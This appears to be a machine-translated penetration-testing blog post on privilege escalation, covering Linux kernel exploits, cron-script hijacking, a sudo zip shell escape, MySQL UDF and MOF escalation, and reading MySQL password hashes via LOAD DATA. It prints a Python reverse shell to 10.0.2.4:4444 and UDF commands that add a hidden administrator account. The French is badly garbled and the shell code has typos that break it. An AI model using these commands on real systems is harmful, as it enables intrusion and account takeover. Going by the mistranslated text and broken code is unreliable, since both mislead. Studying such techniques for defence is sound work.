当前位置:网站首页>Essais de pénétration - sujets d'autorisation

Essais de pénétration - sujets d'autorisation

2022-06-25 05:06:00 【Amingmm】

Test de pénétration-Sujet de la revendication

- Introduction au droit de revendication

- Prémisse de la revendication:

- LinuxDroit de rétractation

- 05 Prise de pouvoir et pénétration de l'intranet

- MysqlLes utilisateurs deFileConditions d'autorisation-Accès restreintrootMot de passe

- Windows Smb Replay / Relais Utilisation

- CTF-Accès difficile au noyau

- windows EXPDroit de rétractation

- EXPDroit de débordement(Ne pas utiliser la technique/Accès facile)

- S'occuper devirualbox Problèmes d'interconnexion avec les machines physiques

- Créer un environnement

- mysql5.1------LinuxDroit de rétractation

- #1 Simple coup profond

- Chapitre I Droit de première vue

Introduction au droit de revendication

Souvent Enlevez le serveur web Le service n'est qu'un utilisateur avec de faibles privilèges (www-data)

Pour la pénétration de l'intranet ,Il faut qu'on en parle àroot

L'amélioration des permissions est une étape cruciale ,

Un attaquant peut souvent exploiter une vulnérabilité du noyau /Permissions mal configurées/root Accès aux services, etc. pour trouver des percées ,

Pour atteindre l'objectif d'augmenter les permissions .

linux Le processus de revendication du système implique plus que des vulnérabilités , De nombreuses configurations de systèmes sont également impliquées .

Prémisse de la revendication:



- J'ai pris le pouvoir inférieur shell

- La machine envahie a nc,python,perl Et des outils très courants

- Possibilité de télécharger et de télécharger des fichiers

LinuxDroit de rétractation

Autorisation de vulnérabilité du noyau-Considérations privilégiées

Vérifiez d'abord si une vulnérabilité du noyau peut être utilisée pour l'autorisation . Commencez par comprendre le système

#Voir la version de publication

cat /etc/issue

cat /etc/*-release

# Afficher la version du noyau

uname -a

# Voir la distribution du système Ubuntu

lsb_release -a

Rechercher l'utilisation du Code de débordement du noyau searchsploit

gcc xxx.c -o exploit

chmod +x exploit

./exploit

Autorisation de débordement du noyau , Mais en général, ça ne marche pas .

Texte clairrootAccès par mot de passe

La plupartlinux Les mots de passe du système et /etc/passwd、/etc/shadow Ces deux profils sont liés à ;

passwdLes utilisateurs sont stockés à l'intérieur,

shadow C'est codé hash;

Etpasswd Est entièrement lisible par l'utilisateur ,rootWritable.

shadowOui seulementroot Capable de lire et d'écrire .

CracklinuxNom d'utilisateur et mot de passe correspondant

UtiliserJohn Cet outil est utilisé pour décoder .

Ça pourrait être dansroot Voir le mot de passe sous autorisation ( Si je ne sais pas rootMot de passe)

Tâches prévues

Il peut y avoir des tâches programmées dans le système ,

En général, ces tâches sont exécutées parcrontabPour gérer,

A les permissions de l'utilisateur auquel il appartient.

NonrootLes utilisateurs autorisés ne peuvent pas être listésrootDe la tâche programmée de l'utilisateur.

Mais/etc/ Les tâches prévues pour le système interne peuvent être énumérées

Par défaut, ces programmes sont rootExécution des autorisations,

Si vous rencontrez quelqu'un qui configure le script pour qu'il puisse être écrit par n'importe quel utilisateur ,

À ce moment - là, vous pouvez modifier le script et attendre la connexion en arrière rootshell;

Si les fichiers sont programmés pour être exécutés pythonScript, Vous pouvez remplacer le script précédent par le script suivant .

#!/usr/bin/python

import os,subprocess,socket

s=socket.socekt(sicket.AF_INET,socket.SOCK_STREAM)

s.connect(("10.0.2.4","4444"))

os.dup2(s.fileno(),0)

os.dup2(s.fileno(),1)

os.dup2(s.fileno(),2)

p=subprocess.call(["/bin/sh","-i"])

Voir/etc/crontab Fichiers avec ou sans permissions d'écriture

Réutilisation des mots de passe

linuxExiger que l'utilisateur passe de l'équipement terminal(tty)Entrez le mot de passe,Au lieu des entrées standard,

C'est - à - diresudo L'essence est de lire le clavier lors de l'entrée du mot de passe ,Au lieu debashLes caractères à l'intérieur.

Alors Entrez le mot de passe , Un terminal supplémentaire est nécessaire .python Avec cette fonction , C'est un terminal analogique ,Entrée

python -c "import pty;pty.spawn('/bin/bash')"

Voir si le terminal virtuel a été lancé

ssh Connexion

ssh [email protected]



UtilisationzipFaire une réclamation

sudo -l Vue de ce qui est actuellement disponible rootInformations sur l'ordre de revendication.

Matching Defaults entries for zico on this host:

env_reset, exempt_group=admin,

secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User zico may run the following commands on this host:

(root) NOPASSWD: /bin/tar

(root) NOPASSWD: /usr/bin/zip

Peut être utilisézipFaire une réclamation

touch exploit

sudo -u root zip exploit.zip exploit -T --unzip-command="sh -c /bin/bash"



05 Prise de pouvoir et pénétration de l'intranet



Chapitre III Accès à la base de données



Section I SQL ServerExploitation et autorisation des vulnérabilités de la base de données

dbo Autorité Sauvegarde de la base de données Je ne peux pas Exécuter les commandes

SESHELL

mdb Registre Fonctionnement Exécuter les commandes

Section II MySQLVulnérabilités et droits de la base de données

mysql rootSous autorité Droit de rétractation

Problèmes d'installation

Par défaut Administrateur système En bas. Installation

Pour servir Démarrage

Sauvegarde de la base de données Juste Oui. Documentation

mof Timing Tout va bien. Droit de rétractation



Distant Exécuter les commandes Rebondir shell Reviens! *(Machine d'attaque Port d'écoute )



UDF Autorité d'exécution des commandes du système

● Linux UDF

L'administrateur qui a atteint l'objectif d'acquisition par l'intermédiaire de la base de données shell, Pour passer d'une autorité inférieure à une autorité supérieure

sleep(),sum(),ascii()

Fonctions personnalisées par l'utilisateur

Écrivez vos propres fonctions ,Il a3Valeur de retour de l'espèce,

Respectivement.STRINGType de caractère,INTEGERTaille,REAL Type réel

-MaîtrisemysqlComptes dans la base de données,De posséder le bonmysqlDeinsertEtdeleteAutorité,Pour créer et jeter des fonctions.Avoir peut transformerudf.dllPermission d'écrire dans le répertoire approprié

Version supérieure à5.1Deudf.dllMets - le.mysqlInstaller le répertoirelibplugin Dossier pour créer une fonction personnalisée . Le Répertoire par défaut n'existe pas et doit être créé par vous - même ,Créer sous le Répertoire d'installationlibpluginDossiers,Et ensuite,udf.dll Exporter vers ce répertoire .

- windows Prémisse de la revendication

mysqlVersion supérieure à5.1,

udf.dllLe fichier doit être placé àmysqlInstaller le répertoirelib pluginSous le dossier

mysqlVersion inférieure à5.1,

udf.dllDocuments windows server 2003 Placé en dessous de c:windows system32Table des matières,

Inwindows server - - 2000 Placé en dessous de c:winnt system32Table des matières.

Tout d'abord,、Regarde ça.MySQL- Oui.32En position ou64Bitwise, Il y a plusieurs façons de voir ça :

mysql -V

mysql --version

EntréeMySQLDans la base de données,Mise en œuvre:

show variables like '%datadir%';

-- C:\ProgramData\MySQL\MySQL Server 5.7\Data\

show variables like '%version_%';



create function cmdshell returns string soname 'udf.dll'

select cmdshell('net user iis_user [email protected]#abcABC /add');

select cmdshell('net localgroup administrators iis_user /add');

select cmdshell('regedit /s d:web3389.reg');

drop function cmdshell;

select cmdshell('netstat -an');

Exigences root Autorité

mof - Oui. winLe système est livré avec Vulnérabilité





MysqlLes utilisateurs deFileConditions d'autorisation-Accès restreintrootMot de passe

MysqlExploitation des vulnérabilités(Excès de pouvoir, Obtenir de faibles permissions rootMot de passe)

Impossible de passerLoad_fileLire le document

Ou parinto dumpfile Ouinto outfile Pour écrire des documents

Adoptionload data infile Peut lire le fichier local dans la base de données , Pour qu'on puisse passer à travers ce bug Pour lire les fichiers sur le serveur

LiremysqlFichier de base de données pour,mysqlDe la bibliothèqueuser Le tableau contient tous les hash

LOAD DATA LOCAL INFILE 'C:/boot.ini' INTO TABLE test FIELDS TERMINATED BY '';

LOAD DATA LOCAL INFILE 'C:/wamp/bin/mysql/mysql5.6.12/data/mysql/user.MYD' INTO TABLE test2 fields terminated by '';

select * from test2;



AvecwinhexOuvre.user.mydDocumentation

Par00 Les caractères ont été tronqués , Ce qui a fait que rien n'est entré dans la base de données .

Voici comment contourner cette limite .

Après plusieurs tentatives pour découvrir ,AjouterLINES TERMINATED BY ‘’ C'est tout., De cette façon, l'enfant traite le symbole de troncature comme un séparateur ,Déclaration complète

LOAD DATA LOCAL INFILE 'C:/wamp/bin/mysql/mysql5.6.12/data/mysql/user2.MYD' INTO TABLE test2 fields terminated by '' LINES TERMINATED BY '';



Windows Smb Replay / Relais Utilisation

CTF-Accès difficile au noyau





windows EXPDroit de rétractation

EXPDroit de débordement(Ne pas utiliser la technique/Accès facile)

exploit —>windowsUtilisation des retombées

shell Connexion

Droits de connexion virtuelle



- Couteau de cuisine chinois

- Épée de fourmis

- Malaisieshell Exécuter les commandes dir

En un mot, le cheval de Troie

S'occuper devirualbox Problèmes d'interconnexion avec les machines physiques

Créer un environnement

- Voir les permissions whoami systeminfo (Patch)

- Augmenter les permissions net user xxx xxx /add net localgroup

- Afficher les ports tasklist /svc netstat -ano

- Pour l'instant Allez. CFichier disque

- Voir les correctifs

- Patch Non disponible

- Fais ce que tu veux.

- Par inadvertance J'ai trouvé un Outils

mysql5.1------LinuxDroit de rétractation

#1 Simple coup profond

Numériser les mots de passe faibles par l'actif FTP Mysql Redis ssh RPC

Parce que root Autorité Pas de permissions basses et élevées UDP Droit de rétractation

iPrintemps et automne\05 Prise de pouvoir et pénétration de l'intranet\

Chapitre I Droit de première vue

Section I Vue d'ensemble de la revendication

Commandes de base

Voir la connexion de l'utilisateur query user

Porosité du bétail sale

Logiciels tiers Droit de rétractation - prDroit de rétractation

Accès à la base de données

sqlserver SA xp cmd shell

mysql udf Extension du plug - in Droit de confirmationMOF Remplacer le fichier Droit de rétractation

dllDocumentation Chargement

ftp Méthode d'entrée vnc Configuration

Méthode d'entrée Remplacerexe Redémarrer Chargement automatique

- webshell C'est basé sur Middleware Lors de l'installation Permission de Base

Section II Accès basé sur le déchiffrement de mot de passe

Hash obtient le crack

Réseau local arp 、 dns Détournement Renifler

边栏推荐

- Qdebug June 2022

- Méthode de récupération des données d'ouverture du disque dur à l'état solide

- 【图像融合】基于matlab方向离散余弦变换和主成分分析图像融合【含Matlab源码 1907期】

- Penetration information collection steps (simplified version)

- 以太网是什么要怎么连接电脑

- How to use the Magic pig system reinstallation master

- buuctf web

- EL & JSTL (XIII)

- Go deep into the working principle of browser and JS engine (V8 engine as an example)

- 2021-03-23

猜你喜欢

WPF uses Maui's self drawing logic

基于SSH实现的学生成绩管理系统

![H5 canvas drawing circle drawing fillet [detailed explanation]](/img/6f/a33a323b6cd0918066e8b71a22d841.jpg)

H5 canvas drawing circle drawing fillet [detailed explanation]

Virtual honeypot Honeyd installation and deployment

Two hours to take you into the software testing industry (with a full set of software testing learning routes)

In Net 6 using dotnet format formatting code

【FLink】access closed classloader classloader. check-leaked-classloader

Teach you to write non maintainable PHP code step by step

Qdebug June 2022

Install pytorch through pip to solve the problem that torch cannot be used in jupyter notebook (modulenotfoundererror:no module named 'Torch').

随机推荐

MySQL concept and operation (III)

Why does the SQL statement hit the index faster than it does not?

ThinkPHP 5 log management

【Keil】ADuCM4050官方库的GPIO输出宏定义

Kotlin compose perfect todo project surface rendering background and shadow

魔法猪系统重装大师怎么使用

Database overview

Working principle of asemi three-phase rectifier bridge

In Net 6 using dotnet format formatting code

渗透测试-提权专题

How micro engine uploads remote attachments

Codeforces Round #802 (Div. 2) C D

JS function to realize simple calculator

Eyeshot 2022 Released

Implementation of websocket long connection by workman under laravel

Specific operations for uploading pictures in PHP

Difference between asemi high power FET and triode

There is 404 in the laravel visit, except the home page is redirected; Index php

Detailed summary of float

TeeChart Pro ActiveX 2022.1